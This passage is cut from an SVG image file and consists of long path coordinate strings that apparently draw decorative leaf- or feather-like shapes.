.32,1-.34,1-.35,1.08-.37,1.12-.39,1.16-.16.47C5.15,356.14,2.48,347.46,0,337.26v2.32c2.42,9.63,5,17.82,7,24.34L6.64,365l-.43,1.26-.44,1.3-.45,1.32-.47,1.35-.48,1.38L3.88,373l-.14.4-.19-.57C2.45,369.5,1.24,365.88,0,362v1.82q1.59,4.92,3,9.18l.42,1.25-.06.18-.52,1.46-.52,1.47-.53,1.5-.54,1.51-.55,1.53-.56,1.55-.16.42v4.54l.23-.62.88-2.37.24-.64c12.05-12,29.71-29.63,42.6-50.06l0,1.59,1,2.27v1.82l0,2.29v.27C31.62,364.28,13.42,380.7.05,392.75l0,0v.34l.41-.37C13.28,381.16,30.73,365.42,43.7,345l0,.87-.11,2.22-.14,2.21-.19,2.21C30.77,371.94,12.81,388.72,0,399.88v.73c12.65-11,30.51-27.61,43.11-46.9l-.11,1-.27,2.21-.32,2.21L42,361.35l-.26,1.36C30.11,380.49,13.15,395.48,0,406.42v.72c13-10.77,29.71-25.5,41.5-43l-.35,1.63L40.62,368l-.58,2.2-.64,2.19-.69,2.2-.17.49c-11.06,16-26,28.63-38.54,38.44v.7c12.2-9.55,26.79-21.77,37.87-37.23l-.75,2L36.69,380l-.31.76-.64,1.5-.66,1.48-.68,1.45-.7,1.42L33,388l-.74,1.39-.07.12C23.11,402.27,10.75,412.61,0,420.61v.69c9.77-7.26,20.94-16.46,29.78-27.65l-.69,1.11L28.26,396l-.84,1.26-.87,1.24-.87,1.23-.9,1.2-.9,1.19L23,403.33,22,404.48l-.94,1.14-1,1.11-1,1.11-1,1.08-1,1.07-1,1.05-1,1-1,1-1,1-1,1-1.05,1-1.58,1.45-2.12,1.87L5.2,421.21,3,423,.87,424.7l-.87.68v2.19l1.92-1.45Zm37.3-121.11.29,2.4c-8.41,15.43-21.12,31.21-26.27,37.36l.19-.65.41-1.46.41-1.44.4-1.43.4-1.42.38-1.4.38-1.38.37-1.38.54-2,.25-.93c5.5-7.23,16.18-22.75,21.41-32.83Zm-2-16.12.54,4.62.49,3.91c-4.83,9.56-15.11,24.62-20.93,32.4l.09-.32.66-2.61.64-2.57.61-2.52.59-2.47.4-1.73c5.47-8.36,13.55-22,16.78-29.87Zm-.26-2.35c-2.68,7-10.47,20.46-16.28,29.48l.33-1.48.52-2.32.49-2.28.48-2.24.45-2.19.44-2.15.3-1.49c.73-1.45,1.72-3.28,2.81-5.29,3.24-6,7.51-13.86,9.53-20l.25,3,.44,4.63Zm-12.07,8.62.36-1.95.34-1.92.34-1.88.22-1.28c2-4.24,6.9-15.59,8.63-26.06l1,.12v2.34l-.37,2.33.09,2.32.11,2.33.14,2.33.09,1.26c-1.76,6.18-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.51-1.94,3.6l.14-.74.39-2Zm12.34-54-.35,2.35-.29,2.34-.25,2.35-.2,2.34-.16,2.34-.12,2.34L38,255.8l0,1.52c-1.67,9.87-6.27,21.3-8.83,27l.05-.27.3-1.79.3-1.75.29-1.72.28-1.69.28-1.67.28-1.63.27-1.61.27-1.59.27-1.56.27-1.54.27-1.51.27-1.5.28-1.47.27-1.46.29-1.43.29-1.42.29-1.41.31-1.39.31-1.37.32-1.36.33-1.35.34-1.34.36-1.33.37-1.32.39-1.31.39-1.31.42-1.3.43-1.29.45-1.29.47-1.29.49-1.29.39-1Zm-6.88,8,1.15-1.5,1.12-1.52,1.08-1.54,1-1.57.43-.68-.2.52-.47,1.3-.45,1.3L35.84,245l-.42,1.32L35,247.63,34.62,249l-.37,1.34-.37,1.34L33.53,253l-.34,1.37-.33,1.39-.32,1.39-.32,1.41-.3,1.43-.3,1.44-.3,1.46L31,264.37l-.3,1.5-.05.29a143.59,143.59,0,0,1,.81-17.44Zm-4.89,5.8,1.26-1.43,1.24-1.43.64-.77a162.43,162.43,0,0,0-.64,19.3l0,.09-.28,1.56-.29,1.59-.29,1.61L29,275.33l-.3,1.66-.3,1.69-.31,1.72-.31,1.75-.32,1.78-.08.43C26,270.09,26,262,26.62,254.32Zm-5.29,5.53,1.35-1.36L25.08,256l.93-1c-.55,7.87-.52,16.3,1,31.38l-.23,1.23-.35,1.88-.36,1.92-.37,1.94-.39,2-.4,2-.41,2.06-.28,1.34a217.39,217.39,0,0,1-2.55-41.33Zm-4.17,4,1.41-1.34L21,260.06l.08-.08a218.34,218.34,0,0,0,2.83,42.25l-.3,1.41-.47,2.18-.48,2.23-.51,2.27-.53,2.31L21.09,315l-.31,1.3c-3.38-17.68-5-39.94-4.58-51.68ZM10.3,270l2.91-2.62,2.41-2.19C15.28,277.33,17,300,20.47,317.62l-.55,2.24-.62,2.51-.65,2.55L18,327.53l-.7,2.66,0,.09c-4.85-17.15-7.4-45.77-7.35-60Zm-5.89,5.22h0l2.94-2.61,2-1.75c0,14.65,2.66,43.62,7.63,60.52l-.24.89-.37,1.37L16,335l-.39,1.4-.39,1.41-.4,1.42-.41,1.44L14,342.09l-.17.6C10.37,329.3,3.62,299.42,4.41,275.18Zm6.85,82.53.31-1,.29-.92.14-.44h0l.25-.8.49-1.57.48-1.56.47-1.55.46-1.53.45-1.52.45-1.5.28-1c4.44-5.25,17.86-21.6,26.78-37.74l.44,3.52.52,4.57,0,.44a295.81,295.81,0,0,1-31.86,42.55ZM6.55,370.87,7,369.5l.47-1.33.44-1.3.44-1.27.42-1.24.41-1.2L9.59,362l.37-1.13.36-1.09.24-.73a298.15,298.15,0,0,0,32.38-43l.34,3.22.32,3.41.14,1.76c-12.73,20.13-26.25,35-37.42,47Zm-4.68,13,.46-1.24.56-1.54.56-1.53L4,378.07l.54-1.49.52-1.46.51-1.44.3-.85c11.23-12.11,25-27.06,38-47.42l.13,1.84.14,2.27.12,2.27.08,1.92C31.6,354.05,14.1,371.73,1.87,383.89Z"/><path class="cls-1" d="M132,442.91l0,.49v.11l-.1.37-.11.37-.14.38-.16.38-.18.39-.2.4-.22.41-.23.42-.26.44-.25.46-.41.71-.57,1-.57,1.09-.41.89-.27.62-.26.65-.24.67-.22.69-.2.72-.17.75-.15.77-.12.8-.09.82-.05.85,0,.87,0,.9.07.93,0,.48a.51.51,0,0,0,0,.17.64.64,0,0,0,.68.7.84.84,0,0,0,.79-.77l0-.13,0-.3.07-.35.08-.37.08-.41.1-.44.12-.47.12-.5.14-.52.14-.55.16-.56.17-.58.18-.6.19-.61.2-.63.21-.64.21-.65.23-.65.35-1,.51-1.34.41-1,.29-.67.29-.66.31-.66.33-.65.33-.64.35-.63L134,445l.39-.61.4-.59.13-.19,1.13-.75,2-1.34,2-1.36,2.09-1.39,2.12-1.41,2.16-1.45,2.17-1.48L150.8,433l2.21-1.56,2.22-1.59,2.22-1.64,2.23-1.68,2.22-1.73,2.22-1.79,2.2-1.83,2.18-1.89,1.62-1.46,1.08-1,1.07-1,1.06-1,1-1,1.05-1.06,1-1.07,1-1.09,1-1.11,1-1.12,1-1.14,1-1.17,1-1.18,1-1.2.94-1.21.93-1.24.91-1.26.9-1.28.88-1.3.86-1.32.85-1.34.83-1.36.81-1.39.79-1.4.77-1.43.75-1.45.73-1.48.71-1.5.69-1.52.66-1.54.32-.77a0,0,0,0,1,0,0l.45-1.14.86-2.27.79-2.26.72-2.27.67-2.27.6-2.27.54-2.27.49-2.27.43-2.27.38-2.27L203,357l.28-2.27.23-2.27.18-2.27.15-2.27.1-2.27.06-2.27,1-2.63v-2.5l-.05-2.29-.08-2.28-.11-2.28-.14-2.29-.17-2.28-.19-2.28-.22-2.29-.36-3.42-.55-4.57-.6-4.57-1-6.85-1-6.86-.65-4.58-.63-4.58-.58-4.58-.53-4.59-.35-3.44-.2-2.3-.18-2.29-.15-2.3-.13-2.3-.09-2.3-.06-2.3,1-2.3v-2.67l0-2.33.08-2.33.13-2.33.16-2.33.21-2.34.25-2.33.3-2.34.36-2.34.4-2.34.22-1.18a.47.47,0,0,0-.42-.59.6.6,0,0,0-.59.36l0,0-.44.84-.91,1.64-.94,1.62-1,1.58-1,1.56-1.05,1.53-1.1,1.52-1.13,1.48-1.16,1.47-1.19,1.45L188,249.15l-1.25,1.4-1.28,1.4-1.3,1.38-1.32,1.36L181.47,256l-1.37,1.34-1.39,1.33-1.4,1.32-1.42,1.32-2.15,2-2.92,2.59-2.95,2.59-3,2.58-3,2.59-3,2.61-3,2.64-3,2.68-2.19,2L149.34,285l-1.44,1.4-1.42,1.41-1.41,1.42-1.38,1.45-1.37,1.47L141,293.65l-1.33,1.51-1.3,1.53-1.28,1.56-1.25,1.59-1.22,1.61-1.19,1.64-1.16,1.68-1.12,1.7L130,308.2,129,310l-1,1.81-1,1.84-.93,1.87-.89,1.92-.64,1.46-.41,1-.4,1-.39,1-.37,1-.36,1-.35,1L121.9,326l-.32,1.06-.31,1.07-.3,1.08-.28,1.09-.14.56h0l-.3,1.25-.56,2.52-.5,2.51-.45,2.48-.39,2.46-.34,2.44-.29,2.41-.23,2.4-.19,2.37-.14,2.34-.1,2.33-.06,2.3,1,1.7,0,2.45.06,2.22.09,2.19.12,2.17.15,2.14.18,2.13.21,2.09.23,2.08.25,2,.28,2,.3,2,.31,2,.34,2,.35,1.93.37,1.91.38,1.89.39,1.86.4,1.84.41,1.82.42,1.79.42,1.77.43,1.74.43,1.72.44,1.69.43,1.68.43,1.64.43,1.63.42,1.59.42,1.58.41,1.54.4,1.53.4,1.5.37,1.47.37,1.45.35,1.43.34,1.39.32,1.38.3,1.35.28,1.32.25,1.3.24,1.27.2,1.24.19,1.22.15,1.2.13,1.16.09,1.14L132,440l0,1.08v.84Zm56.21-48-.84,1.3-.86,1.28-.88,1.26-.89,1.24-.9,1.22-.92,1.21-.93,1.18-.95,1.17-1,1.15-1,1.13-1,1.12-1,1.1-1,1.08-1,1.06-1,1.06-1,1-1,1-1.05,1-1.06,1-1.6,1.47-2.15,1.9-2.17,1.84-2.18,1.79-2.2,1.75-2.2,1.7-2.21,1.66L153,430.2l-2.19,1.58-2.18,1.54-2.17,1.51-2.14,1.48-2.12,1.44-2.09,1.43-2.05,1.4L136,442l-.34.24.06-.12.58-1.05.59-1.1.59-1.13.61-1.17.61-1.21.09-.19c2.57-2.07,6-4.49,9.94-7.28,11.42-8.08,28-19.76,40.13-35.17Zm8.13-16-.43,1.1-.32.77-.65,1.52-.67,1.5-.68,1.47-.72,1.44-.73,1.43-.75,1.4-.06.12c-12.28,17.25-30.56,30.18-42.88,38.89-3.49,2.47-6.57,4.65-9,6.56l.57-1.15.63-1.31.63-1.33.63-1.37.65-1.4.64-1.41.21-.47c2.66-2.23,5.89-4.73,9.6-7.59,13.26-10.23,31.09-24,44.12-42.18Zm4.08-13.36-.53,2.23-.59,2.23-.64,2.23-.71,2.23-.17.49c-13.07,18.93-31.52,33.17-45.15,43.69-3.31,2.55-6.24,4.82-8.73,6.87l.57-1.29.66-1.49,1-2.28,1.32-3.09.34-.81c1.72-1.45,3.65-3,5.84-4.84,13.52-11.13,33.59-27.65,47.17-47.83Zm1.88-11.17-.28,2.23-.32,2.24-.37,2.24L201,362.4C187.48,383,167,399.92,153.2,411.23c-1.84,1.52-3.5,2.88-5,4.14l.5-1.2L150,411l1.32-3.23.37-.92.33-.29c12.42-10.6,35.14-30,50.32-53.23Zm.68-9-.11,2.25-.15,2.25-.19,2.24c-14.94,23.29-37.67,42.82-50.33,53.63l.49-1.23,1.3-3.28,1.27-3.28.91-2.37,3-2.69c13-11.75,30.72-27.7,43.85-48.4Zm-.93-9,1,2.26v4.51l-.44.27c-13.14,21-31.09,37.21-44.26,49.09l-2.16,1.95,1.14-3,1.2-3.22.89-2.39.24-.65c12.14-12.06,29.92-29.84,42.91-50.41Zm.58-9.06.14,2.27.12,2.27.08,1.92c-12.7,20.34-30.19,38-42.42,50.18l.45-1.24.57-1.54.55-1.53.55-1.51.53-1.49.52-1.46.51-1.44.3-.85c11.24-12.11,25-27.06,38-47.42Zm-.67-7.95.31,3.41.15,1.76c-12.74,20.13-26.25,35-37.42,47l.22-.64.47-1.37.47-1.33.45-1.3.43-1.27.42-1.24.41-1.2.39-1.17.38-1.13.36-1.09.23-.73a298.25,298.25,0,0,0,32.39-43Zm-1.36-9.14.52,4.57.05.44a295.81,295.81,0,0,1-31.86,42.55h0l.31-1,.29-.92.14-.44h0l.25-.8.49-1.57.48-1.56.47-1.55.46-1.53.45-1.52.45-1.5.28-1c4.44-5.25,17.85-21.6,26.78-37.74Zm-.5-6.87.3,2.4c-8.41,15.43-21.13,31.21-26.28,37.36l.19-.65.42-1.46.41-1.44.4-1.43.39-1.42.39-1.4.38-1.38.36-1.38.54-2,.25-.93c5.5-7.23,16.19-22.75,21.41-32.83Zm-2-16.12.55,4.62.48,3.91c-4.82,9.56-15.1,24.62-20.92,32.4l.08-.32.67-2.61.64-2.57.61-2.52.58-2.47.41-1.73c5.47-8.36,13.55-22,16.78-29.87Zm-.25-2.35c-2.69,7-10.48,20.46-16.29,29.48l.34-1.48.51-2.32.5-2.28.47-2.24.46-2.19.43-2.15.3-1.49c.74-1.45,1.72-3.28,2.82-5.29,3.24-6,7.51-13.86,9.52-20l.25,3,.44,4.63Zm-12.25,8.62.36-1.95.35-1.92.33-1.88.22-1.28A134.79,134.79,0,0,0,196,260.35v.12l0,2.34.05,2.33.09,2.32.11,2.33.14,2.33.09,1.26c-1.76,6.18-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.51-1.94,3.6l.14-.74.39-2Zm12.19-54-.34,2.35-.29,2.34-.25,2.35-.21,2.34-.15,2.34-.13,2.34-.07,2.33,0,1.52c-1.68,9.87-6.27,21.3-8.84,27l.05-.27.3-1.79.3-1.75.29-1.72.28-1.69.28-1.67.28-1.63.27-1.61.27-1.59L190,269l.27-1.54.27-1.51.27-1.5.28-1.47.28-1.46.28-1.43.29-1.42.3-1.41.3-1.39.31-1.37.32-1.36.34-1.35.34-1.34.36-1.33.36-1.32.39-1.31.4-1.31.41-1.3.43-1.29.45-1.29.47-1.29.49-1.29.39-1Zm-6.55,8,1.15-1.5,1.12-1.52,1.08-1.54,1-1.57.43-.68-.19.52-.48,1.3-.45,1.3-.44,1.31-.42,1.32-.4,1.32-.39,1.33-.38,1.34-.36,1.34-.35,1.36-.35,1.37-.33,1.39-.32,1.39-.31,1.41-.31,1.43-.3,1.44-.3,1.46-.29,1.48-.29,1.5-.06.29a143.37,143.37,0,0,1,.82-17.44Zm-4.9,5.8,1.27-1.43,1.24-1.43.63-.77a162.43,162.43,0,0,0-.64,19.3l0,.09-.28,1.56-.29,1.59-.29,1.61-.29,1.64-.29,1.66-.31,1.69-.3,1.72-.31,1.75-.32,1.78-.08.43c-1.39-14.27-1.35-22.33-.78-30ZM181,258.7l1.35-1.36L183.7,256l.93-1c-.55,7.87-.52,16.3,1,31.38l-.22,1.23-.35,1.88-.36,1.92-.38,1.94-.38,2-.4,2-.42,2.06-.28,1.34a218.22,218.22,0,0,1-2.55-41.33Zm-4.17,4,1.4-1.34,1.39-1.34.08-.08a219.14,219.14,0,0,0,2.83,42.25l-.29,1.41-.47,2.18-.49,2.23-.5,2.27-.53,2.31-.55,2.37-.32,1.3c-3.37-17.68-5-39.94-4.58-51.68ZM168.92,270l2.92-2.62,2.41-2.19c-.34,12.18,1.35,34.83,4.84,52.47l-.54,2.24-.63,2.51-.64,2.55-.68,2.61-.7,2.66,0,.09c-4.85-17.15-7.41-45.77-7.36-60Zm-5.87,5.21,2.94-2.61,2-1.75c0,14.65,2.66,43.62,7.63,60.52l-.23.89-.38,1.37L174.6,335l-.38,1.4-.4,1.41-.4,1.42-.41,1.44-.42,1.45-.17.61c-3.43-13.4-10.18-43.28-9.39-67.52Zm-5.86,5.26,2.92-2.64,2.34-2.09c-.69,24.77,6.34,55.21,9.66,68.05l-.38,1.29-.44,1.5-.46,1.51-.46,1.53-.47,1.54-.47,1.55-.33,1.05c-.32-1.31-.67-2.73-1.06-4.26-4.2-16.84-11.19-44.89-10.95-68.95Zm-5,4.7,2.13-2,2.24-2.06c-.14,24,6.79,51.81,11,68.56.47,1.88.9,3.61,1.28,5.16l-.09.28h0l-.13.44-.29.91-.31,1-.32,1-.34,1-.36,1.08-.37,1.12-.39,1.17-.16.47c-5.17-16.59-13.31-43.5-14.85-77.15Zm-5.56,5.54,1.37-1.41,1.38-1.39,1.28-1.26c1.63,34,10,61.06,15.09,77.54l-.36,1.06-.43,1.26-.44,1.31-.46,1.33-.47,1.36-.48,1.39-.5,1.41-.14.4-.19-.57c-6.21-18.63-15.58-46.73-16.72-81.29Zm-5.25,5.81,1.28-1.48,1.3-1.46,1.06-1.15c1.23,34.38,10.54,62.32,16.73,80.88l.42,1.26-.06.18-.52,1.47-.53,1.48-.53,1.51-.55,1.52-.55,1.55-.57,1.56-.39,1.08-.12-.37c-6.36-19.05-18.14-54.4-18.14-86.63Zm-6,7.73,1.14-1.59,1.17-1.57,1.2-1.55.76-.93c.17,32.13,11.85,67.17,18.17,86.11l.34,1-.74,2L156.2,391,155,394.22l-.53,1.41c-5.76-17.44-18.2-58.45-19.58-90.74Zm-5.21,8.4,1-1.74,1-1.71,1-1.68,1.08-1.65.11-.17c1.56,32.66,14.17,73.86,19.79,90.8l-.39,1-1.25,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1Zm-4.76,10.66.36-1,.36-1,.38-1,.39-.94.61-1.4.84-1.84.83-1.67c1.82,33.41,16,78.65,20.74,92.93l-1.22,3.1-1.29,3.2-1.06,2.58c-12.65-38.15-19.95-70-21.19-92.34Zm-3.12,11.36.54-2.46.3-1.25h0l.13-.52.27-1.05.29-1.05.29-1,.31-1,.28-.87c1.47,22.45,8.8,54,21.33,91.73L144.8,420l-1,2.26-.64,1.49-.63,1.47-.37.84c-12.27-37-19.12-67.06-20.36-89.32Zm-2.6,21.18.1-2.27.15-2.29.18-2.31.24-2.33.28-2.35.34-2.38.38-2.39.09-.49c1.57,22.2,8.43,51.7,20.43,87.81l-.56,1.26-.62,1.39-.62,1.37-.62,1.33-.61,1.3-.6,1.28-.07.13C132.3,417.29,122,386,119.65,356.14Zm12.64,73.31-.32-1.41-.35-1.43-.37-1.45-.38-1.48-.4-1.5-.41-1.52-.43-1.55-.44-1.57-.44-1.6L128.3,414l-.46-1.64-.46-1.67-.47-1.69-.47-1.71-.47-1.74-.46-1.76L125,402l-.46-1.81-.45-1.82-.44-1.86-.44-1.87-.42-1.9-.41-1.93-.39-1.94-.38-2-.36-2-.34-2-.32-2-.29-2.05-.27-2.08-.24-2.1-.22-2.13-.19-2.14-.16-2.17-.12-2.19-.09-2.21,0-2.24v-1c3.14,29.28,13,59,18.64,75.83v0l-.19.39-.6,1.23-.6,1.2-.6,1.15-.58,1.12-.57,1.07-.53,1,0-.52,0-1.14,0-1.16-.06-1.19-.1-1.22-.13-1.23-.16-1.27-.2-1.28-.22-1.31-.25-1.34-.28-1.35Z"/><path class="cls-1" d="M112,359.1l0-1.42.07-1.41.1-1.42.11-1.4.14-1.41.15-1.4.17-1.4.19-1.39.31-2.09.46-2.78.52-2.77.56-2.76.6-2.76.63-2.76.66-2.76,1-4.14,1.38-5.53,1-4.17.66-2.78.64-2.8.6-2.81.58-2.81.52-2.84.47-2.84.32-2.15.19-1.44.18-1.44.15-1.44.14-1.45.12-1.46.1-1.46.07-1.47.06-1.48,0-1.47,1-.73V281l0-1.54,0-1.5-.06-1.49-.08-1.46-.1-1.44-.11-1.42-.13-1.39-.15-1.38-.16-1.35-.17-1.33-.19-1.32-.21-1.29-.23-1.27-.24-1.26-.25-1.23-.27-1.22-.28-1.19-.3-1.18-.31-1.16-.33-1.15-.33-1.12-.36-1.12-.36-1.09-.38-1.08-.39-1.06-.4-1-.42-1-.43-1-.44-1-.45-1-.46-1-.48-1L117,241l-.49-.93-.51-.93-.52-.91-.8-1.34-1.1-1.74-1.14-1.7-1.17-1.66L110,230.14l-1.24-1.58L107.5,227l-1.3-1.52L104.87,224l-1.36-1.47-1.38-1.45-1.41-1.43-1.43-1.4-1.45-1.4-1.47-1.39-2.24-2.06-3-2.73L88,207.93l-3.12-2.76-2.35-2.11L81,201.64,79.4,200.2l-1.58-1.46-1.58-1.48-1.57-1.51-1.58-1.55-1.56-1.57L70,191l-1.56-1.64-1.54-1.69L65.34,186l-1.53-1.78-1.5-1.82-1.49-1.87-1.48-1.93-1.46-2L56.8,175l-.72-1L55.37,173l-.7-1.07-.7-1.09-.69-1.1-.68-1.12-.68-1.14-.68-1.15-.67-1.18-.33-.59a.71.71,0,0,0-.71-.22.61.61,0,0,0-.43.69l.22,1.17.41,2.32.35,2.32.29,2.31.23,2.3.18,2.29.14,2.29.08,2.28,1,3V187l0,2.25-.08,2.26-.12,2.25L51.6,196l-.18,2.25-.21,2.25L51,202.7,50.71,205l-.44,3.38-.64,4.5-.7,4.51-.73,4.52-.75,4.55L46.69,231l-.73,4.6L45.43,239l-.33,2.32-.32,2.33-.3,2.34-.28,2.35-.26,2.35-.23,2.37-.2,2.38-.18,2.39-.15,2.4-.11,2.42L43,265.11,44,267v3.79l.05,2.31.09,2.32.14,2.34.19,2.35.24,2.37.29,2.38.35,2.4.4,2.42.46,2.42.39,1.84.28,1.23.29,1.23.31,1.23.33,1.24.34,1.24.36,1.25.38,1.25.4,1.26.41,1.26.44,1.27.45,1.27.47,1.27.48,1.28.51,1.28.53,1.29.55,1.29.57,1.3L54,316v1.24l.31.68.63,1.33.64,1.3.65,1.28.66,1.24.67,1.21.68,1.19.7,1.16.7,1.13.71,1.1.73,1.09.73,1,.75,1,.75,1,.76,1,.77,1,.78.95.79.93.8.9.81.9.82.87.82.86.84.84.84.83,1.28,1.21,1.73,1.58,1.76,1.54,1.8,1.5,1.82,1.47,1.86,1.46,1.88,1.43,1.91,1.44,1.94,1.42,2,1.44,2,1.45,2,1.46,2,1.5,2.06,1.52,2.09,1.57,2.1,1.61,2.13,1.68,1.61,1.28,1.07.88,1.09.9,1.09.92,1.1.93.07.07.2.32.27.47.38.7.44.92.37.89.32.89.28.89.24.91.23.93.2,1,.21,1,.2,1.06.21,1.11.23,1.17.25,1.23.22,1,.15.67.08.34a.67.67,0,0,0,.85.54.87.87,0,0,0,.63-.71.94.94,0,0,0,0-.16l0-.2.07-.39.06-.41,0-.43,0-.44,0-.45v-1l-.61-.74-.08-1-.12-1-.17-1.07-.22-1.08-.27-1.08L114.2,377l-.36-1.08-.41-1-.45-1-.47-1-.5-1-.06-.11-.15-1.05-.16-1.47-.14-1.45-.11-1.45-.07-1.44-.32-1.44,1-1.43v-1.54ZM122,262.84l.22,1.23.2,1.24.18,1.26.17,1.29.16,1.3.14,1.32.12,1.34.11,1.37.1,1.39.08,1.41.06,1.43,0,1.46v.29c-1.18,15.63-5.35,30.12-9.41,44.21-3.77,13.09-7.34,25.49-8,37.48l-.29-.61-1.37-2.94-1.36-3-.5-1.12c1.27-11.47,5.06-24.44,9.07-38.15,5.28-18.08,10.71-36.68,10.26-52.38Zm-4-14.28.39,1,.37,1,.35,1,.35,1,.34,1.06.32,1.08.31,1.09.29,1.12.28,1.13.17.7c1.6,16.36-4.3,36.52-10,56.08-3.91,13.36-7.61,26-9,37.3l-.39-.87-1.33-3-1-2.34c1.48-11.14,4.93-23.7,8.58-37,5.88-21.38,11.94-43.44,9.84-60.76ZM112.77,238l.75,1.29.49.86.49.89.47.89.46.91.45.92.44.93.43.95.23.53c2.89,17.51-3.42,40.46-9.53,62.68-3.56,12.95-6.92,25.2-8.46,36.14l-1.19-2.78-1.28-3.1-.39-.94c1.65-8,3.7-16.42,5.87-25.32,6.42-26.33,13-53.52,10.66-75Zm-5.58-8,1.19,1.53,1.15,1.57,1.12,1.6,1.08,1.64.23.39c2.77,21.59-4,49.24-10.5,76-2.1,8.6-4.08,16.75-5.71,24.52L95.24,336,94,332.85l-.79-2c1.5-8.52,3.43-17.42,5.48-26.83,5.72-26.39,11.63-53.64,8.24-74.39Zm-6.38-7.3,1.33,1.42,1.31,1.44,1.28,1.45,1.24,1.48.22.26c3.73,20.77-2.26,48.42-8.07,75.18-2,9.08-3.84,17.69-5.32,25.95l-.06-.17-1.23-3.19-1.22-3.21-.07-.2c1.17-7.5,2.55-15.14,4-23.2,4.93-27.15,10-55.19,6.54-77.25Zm-5.56-5.52,1.43,1.36,1.4,1.38,1.37,1.38.63.65c3.71,22.09-1.42,50.43-6.4,77.86-1.39,7.71-2.72,15-3.86,22.23l-.73-2-1.19-3.25-.55-1.54c.52-9.69,2.23-21,4-33,3.57-23.66,7.26-48.08,3-65.92Zm-5.11-4.76,3,2.72.53.5c4.57,17.84.67,43.69-2.78,66.55-1.74,11.47-3.38,22.33-4,31.75l-.13-.38-1.16-3.29-1.14-3.31-.28-.84c-.06-10.17,1.35-21.59,2.84-33.67,2.62-21.25,5.33-43.2.73-62.22Zm-8.34-7.59,2.3,2.11L87,209.53c4.85,19.11,2.11,41.33-.54,62.83-1.42,11.45-2.76,22.31-2.85,32.09l-.28-.84-1.1-3.34-1.1-3.36-.69-2.18c-.3-10.2.67-21.48,1.7-33.38,1.72-20.06,3.5-40.78-1-57.18Zm-7.7-7.35L75.63,199l1.55,1.49,1.54,1.47,1.54,1.45.06.05c4.81,16.44,3,37.49,1.25,57.87-1,11.17-1.87,21.8-1.73,31.52L79,290.14l-1-3.41-1-3.42-.42-1.42c-.22-8.57.29-17.41.83-26.74,1.13-19.59,2.29-39.82-3.69-58.13ZM68,191.05l1.52,1.66L71,194.33l1.54,1.58.22.22c6.35,18.49,5.16,39.07,4,59-.5,8.59-1,16.77-.87,24.71l-1-3.4L74,273l-.48-1.74h0l-.4-1.48-.31-1.2c-.43-8-.38-16.27-.33-24.27.11-18.64.22-37.9-5.81-54.73Zm-8.85-10.9,1.44,1.94L62,184l1.47,1.84L65,187.61l.63.73c6.53,17.07,6.41,36.82,6.3,55.94-.05,7.11-.08,14.41.21,21.59l-.51-2.05-.71-3-.68-3-.65-3-.64-3-.22-1.09-.06-1.48c-1-25.18-2-49.06-10.88-71ZM52.61,170.1l.66,1.13.67,1.11.67,1.09.68,1.08.69,1.06.14.21c9.67,22,10.87,46,11.88,71.39l-.29-1.49-.58-3.09-.58-3.1L66,236.37l-.56-3.15-.56-3.16-.56-3.19-.56-3.21-.57-3.24-.58-3.26L62,213.88l-.6-3.31-.62-3.34-.64-3.37-.67-3.4L58.79,197l-.72-3.46-.76-3.49-.78-3.52L55.7,183l-.86-3.58-.91-3.62-.71-2.74-.49-1.83-.49-1.79ZM54,185l-.68-2.27-.12-2.26L53,178.15l-.22-2.27,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.52.71,3.49.68,3.47.65,3.43.63,3.4.6,3.37L60,211l.28,1.63a78.58,78.58,0,0,1-6.82-22.76l-.41-.35,1-2.26Zm-1.26,18,.21-2.24.18-2.25.15-2.24L53.4,194l0-1.06a84.09,84.09,0,0,0,7.27,21.8l.49,2.85.55,3.26.53,3.25.54,3.21.4,2.39c-4.56-8.56-9.12-19.08-10.57-25.84ZM51.54,213l.58-4.48.35-3c1.85,7.21,6.45,17.5,11,25.86l.38,2.27.54,3.15.55,3.14.55,3.11.19,1C57,230.41,53.6,222.54,51.13,215.89Zm-1.32,9,.68-4.49.07-.46c2.52,6.66,6.13,14.71,15,28.48l.12.62.58,3.07.6,3.07.62,3.05.23,1.06c-11.83-16.72-15.95-25-18.4-31.22Zm-2.07,13.55.68-4.53.7-4.52,0-.24c2.56,6.29,7,14.83,18.86,31.51l.13.6.67,3,.7,3,.73,3,.57,2.18C59.81,256.22,54.83,247.64,48.08,236Zm-1.09,8,.29-2.29.31-2.28.3-2.06c6.72,11.6,11.82,20.25,23.58,33.89l.28,1.06h0l.48,1.74,1,3.47,1,3.46.52,1.77c-12.51-13.22-21.21-24.72-27.93-36.92Zm-1.17,11.55.19-2.33.21-2.31.23-2.31.21-1.8c6.83,12.23,15.67,23.8,28.38,37.14l.15.5,1,3.43,1,3.42,1.06,3.4.7,2.16c-14.36-13.29-25.24-26.6-33.25-40.62ZM46,266.85l-1-2.37.42-2.37.09-2.35.13-2.34,0-.65c8.13,14,19.16,27.36,33.65,40.68l0,.15,1.1,3.36,1.12,3.35.9,2.61c-10.92-6.5-24-20.52-36.5-39.78Zm-.68,9.63-.15-2.43-.11-2.41-.06-2.4v-1.1c13.25,19.3,26.46,33.27,37.42,39.59L83.54,311l1.17,3.29.2.55C72.83,309.14,58.6,296,45.47,278.24Zm1.58,9.84-.36-2.48-.31-2.47L46,279.31C59.24,297,73.53,310,85.64,315.53l.72,2,1.2,3.25.82,2.15c-9.49-3.67-27.4-14.41-41.07-34.18Zm2.9,13.32-.35-1.29-.34-1.29-.32-1.28-.3-1.28-.29-1.26-.4-1.9-.24-1.25c13.88,19.54,31.81,30.06,41.08,33.53l.15.38L90,327.2l1.25,3.19.21.53c-9.25-3.47-28.21-13.76-41.59-31Zm3,9.16-.48-1.32-.46-1.32-.45-1.32L51,303.53l-.4-1.3-.26-.85c13.64,16.95,32.53,27,41.46,30.24l.78,1.93,1.29,3.14.67,1.62c-7.4-2.66-28.06-11.3-41.36-28.56ZM58,320.69l-.63-1.25-.61-1.27-.62-1.32-.3-.67h0l-.3-.67-.58-1.35-.57-1.35-.52-1.3c13.71,16.8,34.16,25.1,41,27.5l.34.8,1.32,3.09L97.79,346v0c-8.33-3.5-29.25-13.8-39.73-25.12Zm6.84,11-.73-1-.72-1-.7-1-.7-1.06-.69-1.08-.68-1.11-.67-1.13-.66-1.17-.22-.41c11.14,11.1,31,20.73,39.09,24.05l1,2.28,1.36,3,.91,2-1.84-.81A134,134,0,0,1,65.4,332.45Zm12.42,13.17-1.72-1.52-1.69-1.57-1.24-1.21-.82-.82L71,338.9l-.8-.85-.79-.86-.78-.88-.77-.89-.72-.86a135.4,135.4